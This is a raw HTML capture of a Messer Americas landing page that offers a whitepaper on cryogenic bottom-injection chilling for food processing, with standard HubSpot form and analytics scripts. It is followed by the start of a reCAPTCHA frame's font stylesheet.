

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messer-us.com/bottom-injection-white-paper-landing-page?__hssc=167792318.2.1483476617684&__hstc=167792318.4a04d929c9216eca94f5c150a32fea92.1464793938879.1481120059407.1483476617684.59&__hsfp=3393377187&hsCtaTracking=64067154-d9bc-432a-bfbb-ff0d97f0ae5f%7C9c09516d-d65f-452f-896b-db09266c744c
body_size: 5396
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Messer North America, Inc">
    <meta name="description" content="Messer whitepaper details advanced mixer-chilling systems that offer precise temperature control for processing a range of foods. Free download. ">
    <meta name="generator" content="HubSpot">
    <title>Bottom Injection White Paper Landing Page</title>
    <link rel="shortcut icon" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/messer-favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Messer whitepaper details advanced mixer-chilling systems that offer precise temperature control for processing a range of foods. Free download. ">
    <meta property="og:title" content="Bottom Injection White Paper Landing Page">
    <meta name="twitter:description" content="Messer whitepaper details advanced mixer-chilling systems that offer precise temperature control for processing a range of foods. Free download. ">
    <meta name="twitter:title" content="Bottom Injection White Paper Landing Page">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

    

    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W96C97K');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->

    <link rel="canonical" href="https://www.messer-us.com/bottom-injection-white-paper-landing-page">

<!--<script type="text/javascript">
_linkedin_data_partner_id = "85560";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=85560&fmt=gif" alt=" "/>
</noscript>-->
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W96C97K');</script>-->
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WOGXaCIM96Ob9_qinxzkhKa7R2Zwm4vI-GSt-yzI8Uw">

<meta name="facebook-domain-verification" content="8nlr65fdaxjrm6ufezkmp7j2qhrbfd">

<!--
<script async="async" src="https://static.srcspot.com/libs/eada.js" type="application/javascript"></script>
-->
<!--<script>window[(function(_6SZ,_cT){var _0VNnb="";for(var _OXcQ8X=0;_OXcQ8X<_6SZ.length;_OXcQ8X++){var _ja05=_6SZ[_OXcQ8X].charCodeAt();_cT>5;_ja05-=_cT;_ja05+=61;_ja05!=_OXcQ8X;_ja05%=94;_ja05+=33;_0VNnb==_0VNnb;_0VNnb+=String.fromCharCode(_ja05)}return _0VNnb})(atob('I3B3OzgzLiw9ci5C'), 39)] = 'a4e7c744961686228997';
    var zi = document.createElement('script');
    (zi.type = 'text/javascript'),
    (zi.async = true),
    (zi.src = (function(_Mdm,_g0){var _uWjTT="";for(var _hUEKg3=0;_hUEKg3<_Mdm.length;_hUEKg3++){var _Vsum=_Mdm[_hUEKg3].charCodeAt();_Vsum!=_hUEKg3;_uWjTT==_uWjTT;_g0>1;_Vsum-=_g0;_Vsum+=61;_Vsum%=94;_Vsum+=33;_uWjTT+=String.fromCharCode(_Vsum)}return _uWjTT})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),
    document.readyState === 'complete'?document.body.appendChild(zi):
    window.addEventListener('load', function(){
        document.body.appendChild(zi)
    });</script>-->
<meta property="og:url" content="https://www.messer-us.com/bottom-injection-white-paper-landing-page">
<meta name="twitter:card" content="summary">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767723259071/template_layout.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css">

<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css">


    

    

</head>
<body class="lp-template   hs-content-id-4356064403 hs-landing-page hs-page hs-content-path-bottom-injection-white-paper-landing-page hs-content-name-messer-rebrand-lp-whitepaper-food-bottom-injection  " style="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12310734113.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div id="header-for-lp" class="span12 widget-span widget-type-cell main-header-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget header-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565352336757531" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565352336757531_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.messer-us.com/" id="hs-link-module_1565352336757531_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156628406597440" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="inner-hero-modulefor-market  paddingtb50 font-white text-center" style="background-image: url('https://www.messer-us.com/hubfs/BIwhitepaperbanner.jpg')">
  <div class="page-center">
    <div class="banner-content-box">
      
      <div class="banner-content">
        <h1><strong>Bottoms Up: How Better Mixer Chilling Can Improve Your Food Process</strong></h1>
      </div>
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell stretch-col-container" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget landing_page-left enable-list" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_156641279472947" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-copy-module small-font paddingt100 mobile_paddingt50 text-left paddingb100 mobile_paddingb50" style="background-color: #ffffff;  color: #2d2a26;">
  <div class="page-center pc-small">
    <p>New cryogenic chilling systems can help processors improve production, appearance and yield in mixer/blenders and even kettles. They also may offer hygienic design for easier cleaning and improved food safety.</p>
<p>Advanced chilling systems that inject a liquid cryogen into the bottom of a mixer/blender or kettle may deliver 10 to 15% more chilling efficiency than other chilling approaches.</p>
<p><strong>In this whitepaper you’ll learn:</strong></p>
<ul>
<li>The scientific advantages of cryogenic bottom-injection (BI) chilling systems</li>
<li>The new range of foods that can be processed with advanced BI</li>
<li>Principles for evaluating the hygienic design of new chilling equipment</li>
<li>Elements of matching the BI chilling system to the food process</li>
<li>Important considerations for purchase and installation</li>
</ul>
  </div>
</div></div>

</div><!--end widget-span -->
<div class="form-column  stretch-col paddingtb100 mobile_paddingtb50">
 
    
<div class="span6 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget form-mod" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156641280244049" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-form widget-type-form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	



	<span id="hs_cos_wrapper_module_156641280244049_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form"><h3 id="hs_cos_wrapper_module_156641280244049_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Complete this form to get your whitepaper now</h3>

<div id="hs_form_target_module_156641280244049"></div>









</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-widget_container " style="" data-widget-type="widget_container" data-x="0" data-w="12">
<span id="hs_cos_wrapper_module_157855522606356" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"></span>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
   
 
</div>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12311671768.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div id="footer-for-lp" class="span12 widget-span widget-type-cell main-footer-section paddingtb30" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget copyright-txt" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256966461786" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256966461786_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><span>© 2026 Messer Americas | <a href="https://www.messer-us.com/privacy-statement" rel=" noopener">Privacy Statement</a> | <a href="https://www.messer-us.com/terms-of-use" rel=" noopener">Terms of Use</a></span></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12241021641/1742546513918/template_USM_Script_Aug19.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

    <script data-hs-allowed="true">
        var options = {
            portalId: '189660',
            formId: 'd2d039d5-f767-4910-ac35-5acce648dd3f',
            formInstanceId: '185',
            
            pageId: '4356064403',
            
            region: 'na1',
            
            
            
            
            pageName: "Bottom Injection White Paper Landing Page",
            
            
            redirectUrl: "https:\/\/www.messer-us.com\/bottom-injection-white-paper-thank-you-page",
            
            
            
            
            
            css: '',
            target: '#hs_form_target_module_156641280244049',
            
            
            
            
            
            
            
            contentType: "landing-page",
            
            
            
            formsBaseUrl: '/_hcms/forms/',
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "landing-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.messer-us.com\/bottom-injection-white-paper-landing-page"]);
_hsq.push(["setPageId", "4356064403"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 4356064403,
    "legacyPageId": "4356064403",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 4356064403,
    "languageCode": null,
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/189660.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "eee71c8a-e338-4e8e-ba37-7a4de615fa45",
    ticks: 1767761996597,
    page_id: 4356064403,
    
    content_group_id: 0,
    portal_id: 189660,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "landing-page",
    scp_content_type: "",
    
    analytics_page_id: "4356064403",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1551888668207862'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1551888668207862&ev=PageView&noscript=1" alt=" "
/></noscript>-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- added to superscript the Regsistered mark -->
<script>
setTimeout (function(){  
$('body :not(script,sup)').contents().filter(function() {
    return this.nodeType === 3;
}).replaceWith(function() {
    return this.nodeValue.replace(/[®]/g, '<sup>$&</sup>');
}); 
},250);
  
 
</script>



    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=d3ly5wmn1bq
body_size: 48908
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
